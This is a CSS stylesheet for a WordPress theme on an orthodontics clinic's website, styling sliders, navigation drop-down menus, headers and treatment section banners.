.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.tp-rightarrow.default, .tp-leftarrow.default{width: 54px; height: 54px;}
.tparrows { opacity: 0.85; filter:alpha(opacity=85); }
.tp-rightarrow.default { background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_right.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff; }
.tp-leftarrow.default { background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_left.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff; } .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
.flex-direction-nav .flex-prev {opacity: 1; left: 0;}
.flex-direction-nav .flex-next {opacity: 1; right: 0;}
}strong { font-family:PT sans; font-size:14px; font-weight:bold !important;}
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor{}
.clearfix:before,
.clearfix:after {
content: " "; display: table; }
.clearfix:after {
clear: both;
}
.clearfix {
*zoom: 1;
}
.clear:after {
clear: both;
content: "";
display: block;
} ::selection {
background: #252525;
color: #FFF;
} ::-moz-selection {
background: #252525;
color: #FFF;
} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,
ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td
{
background: transparent;
border: 0;
margin: 0;
padding: 0;
vertical-align: baseline;
outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
display: block;
}
h1,h2,h3,h4,h5,h6 {
font-weight: normal;
}
ol,ul {
list-style: none;
}
blockquote {
quotes: none;
}
blockquote:before,blockquote:after {
content: '';
content: none;
}
del {
text-decoration: line-through;
} table {
border-collapse: collapse;
border-spacing: 0;
}
a img {
border: none;
}
img{
max-width: 100%;
height: auto;
}
h1{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 25px;
font-style: italic;
margin: 34px 0px 10px 0px;
}
h2{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 25px;
font-style: normal;
margin: 40px 0px;
}
h3,
h3 a{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 13px 0px;
}
h3 a{
margin: 0px !important;
}
h4{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 16px;
font-style: normal;
margin: 20px 0px 10px 0px;
}
h4 a{
}
h5{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 14px;
margin: 10px 0px 5px 0px;
font-style: italic;
}
h6{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 13px;
font-style: italic;
}
p{
margin: 5px 0px;
line-height: 21px;
}
a{
color: #7c7c7c;
text-decoration: none;
line-height: 21px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
p a{
}
a:hover,
p a:hover{
color: #c20b58;
text-decoration: none;
}
.alignleft {
float:left;
margin: 7px 20px 7px 0;
}
.alignright {
float:right;
margin: 7px 0 10px 7px;
}
.aligncenter {
display: block;
margin: 7px auto 7px auto;
}
.text-align-right {
text-align: right;
}
.text-align-left {
text-align: left;
}
.text-align-center {
text-align: center;
}
.enlaces {
color:#00b9f2;
} body{
font-family: 'PT Sans', sans-serif;
background-color: #ffffff;
color: #7c7c7c;
font-size: 13px;
overflow-y: scroll;
overflow-x: hidden;
}
body.boxed{
background-color: #eaeaea;
}
body.boxed .wrapper{
width: 1080px;
margin: 0 auto;
}
body.boxed .content{
background-color: #ffffff;
}
.meta{
display: none;
}
.page_not_loaded .content,
.page_not_loaded footer{
visibility: hidden;
}
.container{
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px auto;
width: 1080px;
}
.contenido2{
position: relative;
padding: 0px 0px 0px 40px;
margin: 0px auto;
width: 1000px;
}
.fotocasos{
width:30%;
margin-right:2px;
float:left;
font-size:18px;
}
.fotocasos2{
width: 44%;
float: left;
font-size: 18px;
margin-right: 4px;
}
.fotocasos3{
width: 8%;
height: 212px;
float: left;
font-size: 18px;
margin-left: 0px;
margin-right: 3px;
}
.fotocasos4{
width: 8%;
height: 267px;
float: left;
font-size: 18px;
margin-left: 8px;
margin-right: 3px;
}
#botoncita{
margin: -49px -45px 0px 0px;
float: right;
z-index: 100;
height: 70px;
padding: 0px 0px 0px 40px;
line-height: 64px;
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_cita.png) no-repeat;
width: 239px;
color: #00475d;
font-size: 18px;
text-align:left;
}
.cita_eng{
font-size:14px !important;
padding-left:35px !important;}
.cita2{
margin: -34px 0px 0px 0px !important;}
.idioma_as{
position: absolute;
right:50%;
margin-right:-105px;}
#botoncita:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_cita2.png) no-repeat;
color:white;
}
.cita_interior{
margin: -32px 0px 30px 0px;
}
#bot_fl{
background: #fff url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/g32.png) no-repeat right 5px top 10px !important;
}
#bot_fl:hover{
opacity:1 !important;
}
#botup{
background: #1a5a6e;
width: 76px;
float: left;
margin-left: 2px;
margin-top: 4px;
}
#botup:hover{
background: #4d7f8e;
}
#botup1{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_blog.png) no-repeat left 12px top -2px !important;
width: 66px;
float: right;
margin-left: 2px;
margin-right: -10px;
margin-top: 2px;
height: 24px;
line-height: 22px;
padding-left: 22px;
}
#botup1:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_blog2.png) no-repeat left 12px top -2px !important;
}
#botup2{
background:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_yt.png) no-repeat left 12px top -2px !important;
width: 117px;
float: right;
margin-left: 2px;
margin-top: 2px;
height: 24px;
line-height: 22px;
padding-left: 24px;
}
#botup2:hover{
background:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_yt2.png) no-repeat left 12px top -2px !important;
}
.banda1{
position: relative;
height: 11px;
background-color:#8ed8f8;
margin-top:0px;
z-index:0;
}
.banda2{
position: relative;
height: 50px;
background-color:#00475d;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/banda_back.jpg);
background-repeat:no-repeat;
background-position:right;
}
.banda23{
position: relative;
height: 82px;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat.png);
background-repeat:no-repeat;
text-align: center;
padding-top: 24px;
font-size: 25px;
color: #00475d;
}
.banda25{
position: relative;
height: 82px;
margin-top:-24px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat5.png);
background-repeat:no-repeat;
text-align: center;
padding-top: 24px;
font-size: 25px;
color: #00475d;
}
.banda22{
position: relative;
height: 34px;
padding-top: 8px;
padding-left: 15px;
background-color:#00475d;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/banda_back.jpg);
background-repeat:no-repeat;
background-position:right;
color: rgb(239,249,254);
font-size:18px;
margin-bottom:18px;
}
.banda22b{
position: relative;
height: 49%;
padding-top: 2px;
padding-left: 15px;
background-color: #fff;
color: #00475c;
font-size: 18px;
margin-bottom:4px;
}
.banda22c{
position: relative;
height: 49%;
padding-top: 2px;
padding-left: 13px;
background-color: #00475c;
color: #fff;
font-size: 18px;
margin-bottom:4px;
}
.banda22d{
position: relative;
height: 49%;
padding-top: 25px;
padding-left: 14px;
background-color: #00475c;
color: #fff;
font-size: 18px;
margin-bottom: 4px;
}
.banda22e{
position: relative;
height: 49%;
padding-top: 25px;
padding-left: 15px;
background-color: #fff;
color: #00475c;
font-size: 18px;
margin-bottom:4px;
}
.vertical{
-webkit-transform: rotate(-90deg);   
-moz-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
-o-transform: rotate(-90deg);
transform: rotate(-90deg);
margin-top: 54px;
margin-right: 13px;
}
.banda3{
position: relative;
height: 1px;
background-color:#cbd9df;
margin-top:10px;
margin-bottom:56px;
}
.banda4{
position: relative;
height: 1px;
background-color:#cbd9df;
margin-top:5px;
margin-bottom:40px;
}
.banda_incognito{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04a_incognito.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_asistente{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/asistente.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_inter{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_inter.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_alineadores{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04b_alinea.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_leandro{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/01_leandro.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_equipo{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/01b_equipo.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_clinicas{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/03_clinicas.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_casos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/05_clinicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_frecuentes{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/06_frecuentes.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_adultos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04d_adultos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_ninos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04d_ninos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_adolescentes{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_adolescentes.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_incognito2{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_incognito.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_ceramicos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04e_ceramicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_metalicos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04f_metalicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_quiru{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04g_quiru.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_test{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/07_test.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.titulo_derecha{
margin: -165px 102px 0px 0px;
color: white !important;
right: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 38px;
font-style:italic;
}
.titulo_izquierda{
margin: -165px 0px 0px 80px;
color: white !important;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 38px;
font-style:italic;
}
.titulo_izquierda2{
margin: -146px 0px 0px 80px;
color: #00baf2 !important;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 32px;
font-style:italic;
}
.titulo_logo{
margin: -205px 0px 0px 80px;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
}
.flechita{
width: 0px;
height: 0px;
border-style: solid;
border-width: 10px 13px 10px 13px;
border-color: #00475d transparent transparent transparent;
margin: 0px 0px 0px 114px;
padding-top: 1px;
position: relative;
}
.titulo_home{
margin: -65px 0px 0px 0px;
color:white !important;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 25px;
}
.titulo_asistente{
color:#ccc;
font-size:20px;
margin-bottom:15px;
text-align:left;
border-bottom:1px solid #ccc;
height: auto;
padding-bottom: 12px;}
.casos{
width: 100%;
height: 200px;
background-color:#00475d;
margin-bottom:25px;
}
.casos:hover{
background-color:#00b9f2;
}
.casos_img{
float:left;
}
.casos_caja{
background-color:#f5f5f5;
width: 100% !important;
height: 83%;
width: 120px;
background: #f7f7f7; background: -moz-linear-gradient(top,  #f7f7f7 0%, #e8d0d0 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#e8d0d0)); background: -webkit-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: -o-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: -ms-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: linear-gradient(to bottom,  #f7f7f7 0%,#e8d0d0 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#e8d0d0',GradientType=0 ); }
.casos_link{
position: relative; left: 23px;
font-weight:bold;
color:#eee;
margin-top: 5px;
}
.casos_textos{
position:relative;
float:left;
width:50%;
left: 23px;
text-align:left;
color: #777;
}
.casos_textos2{
font-size: 18px;
color: #333;
margin-top: 20px;
margin-bottom: 12px;
width: 155px;
}
.casos_textos3{
font-size: 14px;
color: #999;
width: 65px;
}
.casos_textos4{
font-size: 23px;
color: #333;
margin-top: 0px;
margin-bottom: -7px;
width: 260px;
}
.ver_caso{
background-color:black;
height:20px;
width:100%;
}
#cuadro_nos{
height:auto;
max-height:180px;
background-color:#ddd;
margin-bottom:15px;	margin-top:20px;
}
#cuadro_texto{
height:auto;
max-height:180px;
padding-left: 10px;
padding: 14px;
background-color: #efefef;
min-height: 192px;
margin-bottom: 20px;
}
.cd_lf{
}
.titulo_img{
background-color: rgba(0,0,0,0.7);
width:100%;
height:37px;
position:relative;
bottom:45px;
}
.titulo_img2{
background-color:#00475d;
width:100%;
height:37px;
margin-bottom:8px;
position:relative;
}
.rollover{
opacity:1;
}
.rollover:hover{
opacity:0.7;
}
.titulo_img_txt{
color: white;
font-size: 17px;
line-height: 32px;
margin-left:10px;
}
.map{
float:left;
width:225px;
height:152px;
margin-top:-6px;
}
.map2{
float:left;
margin-left:30px;
width:225px;
height:152px;
margin-top:-6px;
}
.tmap{
float:left;
width:225px;
height:152px;
margin-top:10px;
text-align:center;
}
.tmap2{
float:left;
width:225px;
height:152px;
margin-top:10px;
text-align:center;
}
.container_inner{
width: 1000px;
padding: 0px 40px;
}
.full_width .parallax_content{
width: 1000px;
margin: 0px auto;
}
.boxed .full_width .parallax_content{
width: auto;
margin: 0px;
}
.separator_holder{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/shadow.png);
position: relative;
display: block;
width: 100%;
height: 4px;
}
header{
margin: 0px 0px -4px 0px;
width: 100%;
z-index: 1000;
text-align: center;
position: relative;
}
.boxed .header_top_fixed {
width: 1080px;
}
header .container_inner{
position: relative;
padding: 0px;
margin: 0px 40px;
}
.header_top_outer{
position: relative;
display: block;
width: 100%;
z-index: 1001;
overflow: hidden;
}
.header_top_middle{
overflow: hidden;
background-color: #00475d;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/header_back.jpg);
background-repeat:no-repeat;
position: relative;
display: block;
width: 100%;	
height: 30px;
border-bottom: 1px solid #000;
}
.header_top_inner{
position: relative;
padding: 0px 40px 0px 40px;
margin: 0px auto;
width: 1000px;
display: inline-block;
font-size: 12px;
}
.header_top_left{
float: left;
height: 30px;
line-height: 30px;
}
.header_top_right{
float: right;
height: 30px;
line-height: 30px;
}
.header_inner{
background-color: rgb(239,249,254);
background-color: rgba(239,249,254,0.85);
position: relative;
display: block;
width: 100%;
z-index: 1000;
}
.logo{
position: absolute;
top: 50%;
}
.logo a{
position: relative;
display: block;
visibility: hidden;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.logo img{
display: block;
position: relative;
}
nav.main_menu{
position: relative;
float: right;
}
nav.main_menu2{
position: relative;
float: right;
}
nav.main_menu{
z-index: 100;
text-align: left;
}
nav.main_menu ul {
list-style:none outside none;
margin:0px;
padding:0px;
}
nav.main_menu ul li{
display:inline-block;
float:left;
padding:0px;
margin:0px;
background-repeat: no-repeat;
background-position: right;	
}
nav.separator_regular ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/separator_menu2.png);
}
nav.separator_elegant ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/separator_menu.png);
}
nav.main_menu ul li:last-child{
background: none;
}
nav.main_nav > ul > li > a {
border-top: 3px solid transparent; 
}
nav.main_nav > ul > li:hover > a
{
border-color: #8ed8f8 !important;  
background-color:#8ed8f8;
color:white !important;
}
nav.main_nav > ul > li > a.current,
nav.main_nav > ul > li.active > a {
border-color: #00b9f2 !important;  
background-color:#00b9f2;
color:white !important;
}
nav.main_menu ul li a {
font-family: 'Georgia', sans-serif;
color:#2b2b2b;
font-size: 13px;
font-weight:normal;
font-style: italic;
text-decoration:none;
display: inline-block;
position: relative;
cursor: pointer;
line-height: 79px;
padding: 0px 14px;
margin: 0px;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;	
}
nav.main_menu ul li a.current{
color: #c20b58;
}
nav.main_menu ul li:hover a{
color: #c20b58;
}
nav.main_menu2{
z-index: 100;
text-align: left;
}
nav.main_menu2 ul {
list-style:none outside none;
margin:0px;
padding:0px;
}
nav.main_menu2 ul li{
display:inline-block;
float:left;
padding:0px;
margin:0px;
background-repeat: no-repeat;
background-position: right;	
}
nav.main_menu2 ul li:last-child{
background: none;
}
nav.main_menu2 ul li a {
font-family: 'PT Sans', sans-serif;
color:#2b2b2b;
font-size: 13px;
font-weight:normal;
text-decoration:none;
display: inline-block;
position: relative;
cursor: pointer;
line-height: 79px;
padding: 0px 15px;
margin: 0px;	
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;	
}
nav.main_menu2 ul li.active a{
color: #c20b58;
}
nav.main_menu2 ul li:hover a{
color: #c20b58;
}
.selectnav{
display: none;
width: 100%;
float: left;
position: relative;
top: 0px;
background-color: #00b9f2;
text-align: left;
}
.selectnav ul li a{
color: #2b2b2b;
padding: 4px 10px;
text-decoration: none;
display: block;
position: relative;
font-size: 13px;
}
.selectnav span{
width: 100%;
height: 46px;
z-index: 511;
display: block;
position: relative;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/navigation.png);
background-position: right center;
background-repeat: no-repeat;
cursor: pointer;
}
.selectnav ul{
display: none;
width: 100%;
background-color: #F4F3F4;
position: relative;
top: -8px;
padding: 10px 0px 10px 0px;
} .drop_down ul li{
position: relative;
overflow: visible;
}
.drop_down .second{
left: 0px;
margin: 0px;
top: 52px;
position: absolute;
height: auto;	
display: none;
}
.drop_down .second .inner{
background-color: transparent;
padding: 5px 25px 25px;
display: block;	
}
.drop_down .second .inner_arrow{
width: 0px;
height: 0px;
border-style: solid;
border-width: 0 15px 17px 15px;
border-color: transparent transparent #ffffff transparent;
margin: 0px auto;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/shadow1.png);
background-repeat: no-repeat;
background-position: -17px -2px;
padding-top: 1px;
z-index: 999;
position: relative;
}
.drop_down .second .inner2{
background-color: #ffffff;
display: inline-block;
padding: 0px 0px;
-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
-moz-box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
z-index: 99;
}
.drop_down .second .inner2a {
display: inline-block;
padding: 0px 0px 0px 0px;
margin: 0px -20px 0px 0px;
}
.drop_down .second .inner ul{
padding: 20px 0px;
display:inline-block;
float:left;
position: relative;
width: 200px;
}
.drop_down .second .inner ul li{
padding: 0px 0px 7px 0px;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/drop_down_separator1.png);
background-repeat: no-repeat;
background-position: bottom center;
display: block;
float: none;	
}
.drop_down .second .inner ul li:last-child{
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
background: none;
}
.drop_down .second .inner ul li:first-child{
padding: 0px 0px 7px 0px;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/drop_down_separator1.png);
background-repeat: no-repeat;
background-position: bottom center;
}
.drop_down .second .inner ul li:first-child a{
color: #c20b58;
}
.drop_down .second .inner ul li a{
font-family: 'Georgia', sans-serif;
display: block;
font-size: 14px;
color: #7c7c7c;
height: auto;
line-height: 26px;
text-align: center;
margin: 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.drop_down .second .inner ul li a:hover{
color: #c20b58;
}  .drop_down2 ul li{
position: relative;
overflow: visible;
}
.drop_down2 .second{
left: 0px;
margin: 0px;
top: 71px;
position: absolute;
height: auto;	
display: block;
visibility: hidden;
}
.drop_down2 .second .inner{
background-color: transparent;
padding: 0px;
display: block;	
}
.drop_down2 .second .inner_arrow{
width: 0px;
height: 0px;
border-style: solid;
border-width: 0 9px 10px 9px;
border-color: transparent transparent #00475d transparent;
opacity:0.95;
margin: 0px 0px 0px 20px;
padding-top: 1px;
position: relative;
}
.drop_down2 .second .inner2{
background-color: rgb(0,71,93);
background-color: rgba(0,71,93, 0.95);
display: inline-block;
}
.drop_down2 .second .inner2 ul{
display:inline-block;
float:left;
position: relative;
width: 200px;
padding: 10px 0px;
}
.drop_down2 .second .inner2 ul li{
display: block;
padding: 0px;
position: relative;
float: none;	
height: auto;
background: none;
}
.drop_down2 .second .inner2 ul li a{
font-family: 'PT Sans', sans-serif;
display: block;
font-size: 14px;
color: #ffffff;
font-style: normal;
height: auto;
line-height: 14px;
margin: 0px;
padding: 12px 30px 12px 20px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}
.drop_down2 .second .inner2 ul li:hover a{
color: #c20b58;
margin: 0px 0px 0px 10px;
padding: 12px 20px 12px 20px;
}
.drop_down2 .second .inner2 ul li.sub a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/sub_menu_arrow_right.png);
background-position: right center;
background-repeat: no-repeat;
}
.drop_down2 .second .inner ul li ul{
position: absolute !important;
left: 100%;
top: -10px;
background-color: rgb(24,106,131);
background-color: rgba(24,106,131, 0.95);
visibility: hidden;
height: auto;
display: block;
overflow: hidden;
padding: 10px 0px;
}
.drop_down2 .second .inner2 ul li.sub ul li{
padding: 0px;
}
.drop_down2 .second .inner2 ul li.sub ul li a{
color: #ffffff;
font-style: normal;
background: none;
margin: 0px;
padding: 0px 30px 0px 20px
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;	
}
.drop_down2 .second .inner2 ul li.sub ul li:hover a{
margin: 0px 0px 0px 10px;
padding: 12px 20px 12px 20px;
color: #c20b58;
}
.drop_down .second .inner2 ul li.sub ul li a{
background: none;
}  .drop_down3 ul{
position: relative;
}
.drop_down3 ul li{
overflow: visible;
}
.drop_down3 .second{
padding: 0px 1000px 0px 1000px;	
margin: 0px -1000px 0px -1000px;
top: 82px;
position: absolute;
width: 1000px;
right: 0px;
z-index: 20;
visibility: hidden;
overflow: hidden;
}
.drop_down3 .second .inner{
background-color: rgb(0,71,93);	
background-color: rgba(0,71,93, 0.95);	
padding: 0px 1000px 0px 1000px;	
margin: 0px -1000px 0px -1000px;
width: 100%;
}
.boxed .header_top_fixed .drop_down3 .second .inner{
padding: 0px 40px 0px 40px;	
margin: 0px -40px 0px -40px;
}
.drop_down3 .second .inner2{
width: 1000px;
padding: 10px 0px 15px 0px;
margin: 0px auto;
}
.drop_down3 .second .inner2a {
display: inline-block;
padding: 10px 0px 0px 0px;
margin: 0px -20px 0px 0px;
}
.drop_down3 .second div.mc {
float: left;
padding: 0px 0px 0px 0px;
margin: 0px 20px 0px 0px;
width: 230px;
}
.drop_down3 .second .mc hr {
display: none;
text-align: left;
width: 90px;
height: 0px;
margin: 4px 0px;
border: 0px;
background-color: transparent;
}
.drop_down3 .second .mc a{
font-family: 'PT Sans', sans-serif;
display: block;
font-size: 14px;
line-height: 14px;
color: #ffffff;
font-style: normal;
height: auto;
margin: 0px;
padding: 8px 0px 8px 0px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;	
}
.drop_down3 .second .mc a.have_sub{
color: #c20b58;
}
.drop_down3 .second .inner2 ul li a{
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.drop_down3 .second .mc a:hover{
margin: 0px 0px 0px 10px;
} .title{
display: inline-block;
width: 100%;
padding: 0px 0px 38px; 
}
.title.has_background{
margin: 0px 0px 20px 0px;
}
.title h1{
display: inline-block;
}
.title nav{
float: right;
display: inline-block;
}
.title nav ul{
display: inline-block;
list-style: none;
}
.title nav ul li{
float: left;
margin-left: 10px;
padding: 5px 0px 5px 10px;
}
.title nav ul li a,
.title nav ul li span{
font-family: "Georgia", sans-serif;
font-size: 13px;
line-height: 21px;
font-style: italic;
color: #747474;		
}
.title_search{
display: inline-block;
width: 100%;
padding: 38px 0px 0; 
}
.title_search  #searchform input[type="text"] {
float: left;
margin: 0 2% 0 0;
width: 58%;
}
.title_search #searchform label {
display: none;
}
.title_search #searchform input[type="submit"] {
float: right;
height: 48px;
margin: 0;
padding: 0;
width: 30%;
}
.breadcrumbs{
display:none;
margin: 0;
font-family: 'Georgia',sans-serif;
font-size: 14px;
font-style: italic;
}
.breadcrumbs2{
color: #97ADC6;
margin: -70px 0 62px 0;
font-size: 14px;
font-style: italic;
}
.logo_as{
top: 8px;
right: 46px;
position: absolute;
}
.logo_as2{
top: -125px;
right: 46px;
position: absolute;
}
.breadcrumbs a{
margin:0 10px 0 0;
color: #c20b58;
}
.breadcrumbs span{
color: #c20b58;
}
.breadcrumbs span.delimiter{
margin:0 10px 0 0;
}
.breadcrumbs2 span.delimiter{
margin:0 10px 0 8px;
}
.revolution_slider{
display: block;
width: 100%;
}
.separator_small{
height: 1px;
width: 280px;
position: relative;
display: block;
margin: 30px auto 30px; background: url([data-uri]);
